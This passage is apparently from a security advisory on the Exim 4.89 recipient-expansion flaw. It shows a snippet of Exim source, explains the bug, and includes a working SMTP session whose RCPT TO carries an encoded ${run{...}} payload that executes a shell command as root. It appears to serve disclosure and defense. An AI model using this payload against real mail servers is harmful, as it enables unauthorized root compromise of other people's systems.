 6133             (void) event_raise(event_action,
6134                           US"msg:fail:internal", new->message);
6135
6136         deliver_localpart = save_local;
6137         deliver_domain =    save_domain;
6138         }
6139 #endif
Because expand_string() recognizes the "${run{<command> <args>}}"
expansion item, and because new->address is the recipient of the mail
that is being delivered, a local attacker can simply send a mail to
"${run{...}}@localhost" (where "localhost" is one of Exim's
local_domains) and execute arbitrary commands, as root
(deliver_drop_privilege is false, by default):
john@debian:~$ cat /tmp/id
cat: /tmp/id: No such file or directory
john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
CYBORG
SECURITY